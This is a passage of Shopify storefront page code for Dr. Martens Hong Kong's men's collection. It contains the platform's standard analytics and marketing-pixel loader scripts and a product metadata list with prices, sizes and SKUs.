<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 71676002595,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 71676002595,storefrontBaseUrl: "https://drmartens.com.hk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2102984995","configuration":"{\"accountID\":\"WJwCs2\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1557135651","configuration":"{\"hashed_organization_id\":\"3494285c1f742c99cd2955381f3fdfbb_v1\",\"app_key\":\"drmartens-hk\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d651dba0a98e9f01fd1661da07faa31c","type":"APP","apiClientId":7312015361,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"828113187","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-RP2C09L28Y\\\",\\\"target_country\\\":\\\"HK\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-RP2C09L28Y\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-RP2C09L28Y\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-RP2C09L28Y\\\",\\\"MC-7K4LEVEJPG\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-RP2C09L28Y\\\",\\\"MC-7K4LEVEJPG\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-RP2C09L28Y\\\",\\\"MC-7K4LEVEJPG\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-RP2C09L28Y\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-RP2C09L28Y\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"421069091","configuration":"{\"pixel_id\":\"348692017539173\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"66322723","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"12","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GA4 tracking"},{"id":"97583395","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads - Cart \u0026 Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Dr. Martens™ HK Official Site","paymentSettings":{"currencyCode":"HKD"},"myshopifyDomain":"drmartens-hk.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/drmartens.com.hk"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://drmartens.com.hk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"71676002595","storefrontBaseUrl":"https:\/\/drmartens.com.hk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"446478876963\",\"title\":\"Men's Originals\",\"productVariants\":[{\"price\":{\"amount\":1399.0,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"1461 Smooth Leather Oxford Shoes\",\"vendor\":\"Dr. Martens™ HK Official Site\",\"id\":\"8197071241507\",\"untranslatedTitle\":\"1461 Smooth Leather Oxford Shoes\",\"url\":\"\/products\/1461-smooth-leather-oxford-shoes-black-11838002\",\"type\":\"Shoes\"},\"id\":\"44839277887779\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/products\/11838002.80.jpg?v=1747645989\"},\"sku\":\"11838002030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"},{\"price\":{\"amount\":1119.2,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"1461 Mono Smooth Leather Oxford Shoes\",\"vendor\":\"Dr. Martens™ HK Official Site\",\"id\":\"8274328092963\",\"untranslatedTitle\":\"1461 Mono Smooth Leather Oxford Shoes\",\"url\":\"\/products\/1461-mono-smooth-leather-oxford-shoes-black-14345001\",\"type\":\"Shoes\"},\"id\":\"44839282016547\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/14345001.80.jpg?v=1747645924\"},\"sku\":\"14345001030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"},{\"price\":{\"amount\":1119.2,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"1461 Nappa Soft Leather Oxford Shoes\",\"vendor\":\"Dr. Martens™ HK Official Site\",\"id\":\"8274328060195\",\"untranslatedTitle\":\"1461 Nappa Soft Leather Oxford Shoes\",\"url\":\"\/products\/1461-nappa-leather-oxford-shoes-black-11838001\",\"type\":\"Shoes\"},\"id\":\"44839281754403\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/11838001.80.jpg?v=1747645925\"},\"sku\":\"11838001030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"},{\"price\":{\"amount\":1119.2,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"ADRIAN WHITE STITCH SMOOTH LEATHER SHOES\",\"vendor\":\"Dr. Martens\",\"id\":\"9020282798371\",\"untranslatedTitle\":\"ADRIAN WHITE STITCH SMOOTH LEATHER SHOES\",\"url\":\"\/products\/adrian-white-stitch-smooth-leather-loafers-shoes-black-26805001\",\"type\":\"Shoes\"},\"id\":\"47651878764835\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/26805001.80.jpg?v=1747645560\"},\"sku\":\"26805001030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"},{\"price\":{\"amount\":1119.3,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"1460 Nappa Soft Leather Ankle Boots\",\"vendor\":\"Dr. Martens\",\"id\":\"8274327961891\",\"untranslatedTitle\":\"1460 Nappa Soft Leather Ankle Boots\",\"url\":\"\/products\/1460-nappa-leather-lace-up-boots-black-11822002\",\"type\":\"Boots\"},\"id\":\"44839280935203\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/11822002.80.jpg?v=1747645930\"},\"sku\":\"11822002030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"},{\"price\":{\"amount\":1119.2,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"Adrian Polished Smooth Leather Loafers\",\"vendor\":\"Dr. Martens\",\"id\":\"8274327798051\",\"untranslatedTitle\":\"Adrian Polished Smooth Leather Loafers\",\"url\":\"\/products\/adrian-polished-smooth-leather-loafers-shoes-black-14573001\",\"type\":\"Shoes\"},\"id\":\"44839279853859\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/14573001.80.jpg?v=1747645936\"},\"sku\":\"14573001030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"},{\"price\":{\"amount\":1399.0,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"Adrian Arcadia Leather Loafers\",\"vendor\":\"Dr. Martens\",\"id\":\"8274327765283\",\"untranslatedTitle\":\"Adrian Arcadia Leather Loafers\",\"url\":\"\/products\/adrian-arcadia-leather-loafers-shoes-cherry-red-14573601\",\"type\":\"Shoes\"},\"id\":\"44839279591715\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/14573601.80.jpg?v=1747645938\"},\"sku\":\"14573601030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"},{\"price\":{\"amount\":1599.0,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"1460 Smooth Leather Ankle Boots\",\"vendor\":\"Dr. Martens\",\"id\":\"8274327437603\",\"untranslatedTitle\":\"1460 Smooth Leather Ankle Boots\",\"url\":\"\/products\/1460-smooth-leather-lace-up-boots-black-10072004\",\"type\":\"Boots\"},\"id\":\"44839276249379\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/10072004.80.jpg?v=1747645945\"},\"sku\":\"10072004030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"},{\"price\":{\"amount\":899.5,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"1460 Bex Smooth Leather Ankle Boots\",\"vendor\":\"Dr. Martens\",\"id\":\"8274327044387\",\"untranslatedTitle\":\"1460 Bex Smooth Leather Ankle Boots\",\"url\":\"\/products\/1460-bex-smooth-leather-lace-up-boots-black-25345001\",\"type\":\"Boots\"},\"id\":\"44839272874275\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/25345001.80.jpg?v=1747645957\"},\"sku\":\"25345001030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"},{\"price\":{\"amount\":1119.3,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"2976 Yellow Stitch Smooth Leather Boots\",\"vendor\":\"Dr. Martens\",\"id\":\"8197071175971\",\"untranslatedTitle\":\"2976 Yellow Stitch Smooth Leather Boots\",\"url\":\"\/products\/2976-yellow-stitch-smooth-leather-boots-black-22227001\",\"type\":\"Boots\"},\"id\":\"44839277068579\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/products\/22227001.80.jpg?v=1747645992\"},\"sku\":\"22227001030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"},{\"price\":{\"amount\":1399.0,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"1461 Crazy Horse Leather Oxford Shoes\",\"vendor\":\"Dr. Martens™ HK Official Site\",\"id\":\"8274327863587\",\"untranslatedTitle\":\"1461 Crazy Horse Leather Oxford Shoes\",\"url\":\"\/products\/1461-crazy-horse-leather-oxford-shoes-brown-11838201\",\"type\":\"Shoes\"},\"id\":\"44839280378147\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/11838201.80.jpg?v=1747645933\"},\"sku\":\"11838201030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"},{\"price\":{\"amount\":1119.3,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"1460 Crazy Horse Leather Ankle Boots\",\"vendor\":\"Dr. Martens\",\"id\":\"8274327830819\",\"untranslatedTitle\":\"1460 Crazy Horse Leather Ankle Boots\",\"url\":\"\/products\/1460-crazy-horse-leather-lace-up-boots-brown-11822203\",\"type\":\"Boots\"},\"id\":\"44839280116003\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/11822203.80.jpg?v=1747645934\"},\"sku\":\"11822203030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"},{\"price\":{\"amount\":1119.2,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"1461 White Stitch Smooth Leather Shoes\",\"vendor\":\"Dr. Martens\",\"id\":\"8274328125731\",\"untranslatedTitle\":\"1461 White Stitch Smooth Leather Shoes\",\"url\":\"\/products\/1461-white-stitch-smooth-leather-oxford-shoes-black-24757001\",\"type\":\"Shoes\"},\"id\":\"44839282278691\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/24757001.80.jpg?v=1747645922\"},\"sku\":\"24757001030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"},{\"price\":{\"amount\":959.4,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"1460 White Stitch Polished Smooth Leather Ankle Boots\",\"vendor\":\"Dr. Martens\",\"id\":\"9715705839907\",\"untranslatedTitle\":\"1460 White Stitch Polished Smooth Leather Ankle Boots\",\"url\":\"\/products\/1460-white-stitch-polished-smooth-leather-boots-black-24758001\",\"type\":\"Boots\"},\"id\":\"51091427295523\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/24758001.80.jpg?v=1747645187\"},\"sku\":\"24758001040\",\"title\":\"UK4\/EU37\",\"untranslatedTitle\":\"UK4\/EU37\"},{\"price\":{\"amount\":1399.0,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"Adrian Yellow Stitch Smooth Leather Loafers\",\"vendor\":\"Dr. Martens\",\"id\":\"8274327732515\",\"untranslatedTitle\":\"Adrian Yellow Stitch Smooth Leather Loafers\",\"url\":\"\/products\/adrian-yellow-stitch-smooth-leather-loafers-shoes-black-22209001\",\"type\":\"Shoes\"},\"id\":\"44839279329571\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/22209001.80.jpg?v=1747645939\"},\"sku\":\"22209001030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"},{\"price\":{\"amount\":1900.0,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"Vintage 1461 Quilon Leather Oxford Shoes\",\"vendor\":\"Dr. Martens™ HK Official Site\",\"id\":\"8197070749987\",\"untranslatedTitle\":\"Vintage 1461 Quilon Leather Oxford Shoes\",\"url\":\"\/products\/vintage-1461-quilon-leather-oxford-shoes-black-12877001\",\"type\":\"Shoes\"},\"id\":\"44839267533091\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/products\/12877001.80.jpg?v=1747646003\"},\"sku\":\"12877001030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"},{\"price\":{\"amount\":1119.2,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"1461 Smooth Leather Oxford Shoes\",\"vendor\":\"Dr. Martens™ HK Official Site\",\"id\":\"9759717523747\",\"untranslatedTitle\":\"1461 Smooth Leather Oxford Shoes\",\"url\":\"\/products\/1461-smooth-leather-oxford-shoes-cherry-red-11838600\",\"type\":\"Shoes\"},\"id\":\"51896908415267\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/11838600.80.jpg?v=1747645181\"},\"sku\":\"11838600030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"},{\"price\":{\"amount\":1399.0,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"8053 Nappa Soft Leather Shoes\",\"vendor\":\"Dr. Martens\",\"id\":\"8274327896355\",\"untranslatedTitle\":\"8053 Nappa Soft Leather Shoes\",\"url\":\"\/products\/8053-nappa-leather-shoes-black-11849001\",\"type\":\"Shoes\"},\"id\":\"44839280640291\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/11849001.80.jpg?v=1747645931\"},\"sku\":\"11849001030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"},{\"price\":{\"amount\":1499.0,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"1461 Bex Mono Smooth Leather Oxford Platform Shoes\",\"vendor\":\"Dr. Martens\",\"id\":\"9951462162723\",\"untranslatedTitle\":\"1461 Bex Mono Smooth Leather Oxford Platform Shoes\",\"url\":\"\/products\/1461-bex-mono-smooth-leather-oxford-shoes-black-41774001\",\"type\":\"Shoes\"},\"id\":\"54133599011107\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/41774001.80.jpg?v=1752573297\"},\"sku\":\"41774001030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"},{\"price\":{\"amount\":979.3,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"Adrian Tassel Arcadia Rub Off Leather Loafers\",\"vendor\":\"Dr. Martens\",\"id\":\"9951462195491\",\"untranslatedTitle\":\"Adrian Tassel Arcadia Rub Off Leather Loafers\",\"url\":\"\/products\/adrian-tassel-arcadia-rub-off-leather-loafers-silver-14573020\",\"type\":\"Shoes\"},\"id\":\"54133599273251\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/14573020.80.jpg?v=1752573266\"},\"sku\":\"14573020030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'HKD';
  var meta = {"products":[{"id":8197071241507,"gid":"gid:\/\/shopify\/Product\/8197071241507","vendor":"Dr. Martens™ HK Official Site","type":"Shoes","handle":"1461-smooth-leather-oxford-shoes-black-11838002","variants":[{"id":44839277887779,"price":139900,"name":"1461 Smooth Leather Oxford Shoes - UK3\/EU36","public_title":"UK3\/EU36","sku":"11838002030"},{"id":44839277920547,"price":139900,"name":"1461 Smooth Leather Oxford Shoes - UK4\/EU37","public_title":"UK4\/EU37","sku":"11838002040"},{"id":44839277953315,"price":139900,"name":"1461 Smooth Leather Oxford Shoes - UK5\/EU38","public_title":"UK5\/EU38","sku":"11838002050"},{"id":44839277986083,"price":139900,"name":"1461 Smooth Leather Oxford Shoes - UK6\/EU39","public_title":"UK6\/EU39","sku":"11838002060"},{"id":44839278018851,"price":139900,"name":"1461 Smooth Leather Oxford Shoes - UK7\/EU41","public_title":"UK7\/EU41","sku":"11838002070"},{"id":44839278051619,"price":139900,"name":"1461 Smooth Leather Oxford Shoes - UK8\/EU42","public_title":"UK8\/EU42","sku":"11838002080"},{"id":44839278084387,"price":139900,"name":"1461 Smooth Leather Oxford Shoes - UK9\/EU43","public_title":"UK9\/EU43","sku":"11838002090"},{"id":44839278117155,"price":139900,"name":"1461 Smooth Leather Oxford Shoes - UK10\/EU45","public_title":"UK10\/EU45","sku":"11838002100"},{"id":45348784734499,"price":139900,"name":"1461 Smooth Leather Oxford Shoes - UK11\/EU46","public_title":"UK11\/EU46","sku":"11838002110"},{"id":46310781157667,"price":139900,"name":"1461 Smooth Leather Oxford Shoes - UK12\/EU47","public_title":"UK12\/EU47","sku":"11838002120"}],"remote":false},{"id":8274328092963,"gid":"gid:\/\/shopify\/Product\/8274328092963","vendor":"Dr. Martens™ HK Official Site","type":"Shoes","handle":"1461-mono-smooth-leather-oxford-shoes-black-14345001","variants":[{"id":44839282016547,"price":111920,"name":"1461 Mono Smooth Leather Oxford Shoes - UK3\/EU36","public_title":"UK3\/EU36","sku":"14345001030"},{"id":44839282049315,"price":111920,"name":"1461 Mono Smooth Leather Oxford Shoes - UK4\/EU37","public_title":"UK4\/EU37","sku":"14345001040"},{"id":44839282082083,"price":111920,"name":"1461 Mono Smooth Leather Oxford Shoes - UK5\/EU38","public_title":"UK5\/EU38","sku":"14345001050"},{"id":44839282114851,"price":111920,"name":"1461 Mono Smooth Leather Oxford Shoes - UK6\/EU39","public_title":"UK6\/EU39","sku":"14345001060"},{"id":44839282147619,"price":111920,"name":"1461 Mono Smooth Leather Oxford Shoes - UK7\/EU41","public_title":"UK7\/EU41","sku":"14345001070"},{"id":44839282180387,"price":111920,"name":"1461 Mono Smooth Leather Oxford Shoes - UK8\/EU42","public_title":"UK8\/EU42","sku":"14345001080"},{"id":44839282213155,"price":111920,"name":"1461 Mono Smooth Leather Oxford Shoes - UK9\/EU43","public_title":"UK9\/EU43","sku":"14345001090"},{"id":44839282245923,"price":111920,"name":"1461 Mono Smooth Leather Oxford Shoes - UK10\/EU45","public_title":"UK10\/EU45","sku":"14345001100"},{"id":49314353774883,"price":111920,"name":"1461 Mono Smooth Leather Oxford Shoes - UK11\/EU46","public_title":"UK11\/EU46","sku":"14345001110"}],"remote":false},{"id":8274328060195,"gid":"gid:\/\/shopify\/Product\/8274328060195","vendor":"Dr. Martens™ HK Official Site","type":"Shoes","handle":"1461-nappa-leather-oxford-shoes-black-11838001","variants":[{"id":44839281754403,"price":111920,"name":"1461 Nappa Soft Leather Oxford Shoes - UK3\/EU36","public_title":"UK3\/EU36","sku":"11838001030"},{"id":44839281787171,"price":111920,"name":"1461 Nappa Soft Leather Oxford Shoes - UK4\/EU37","public_title":"UK4\/EU37","sku":"11838001040"},{"id":44839281819939,"price":111920,"name":"1461 Nappa Soft Leather Oxford Shoes - UK5\/EU38","public_title":"UK5\/EU38","sku":"11838001050"},{"id":44839281852707,"price":111920,"name":"1461 Nappa Soft Leather Oxford Shoes - UK6\/EU39","public_title":"UK6\/EU39","sku":"11838001060"},{"id":44839281885475,"price":111920,"name":"1461 Nappa Soft Leather Oxford Shoes - UK7\/EU41","public_title":"UK7\/EU41","sku":"11838001070"},{"id":44839281918243,"price":111920,"name":"1461 Nappa Soft Leather Oxford Shoes - UK8\/EU42","public_title":"UK8\/EU42","sku":"11838001080"},{"id":44839281951011,"price":111920,"name":"1461 Nappa Soft Leather Oxford Shoes - 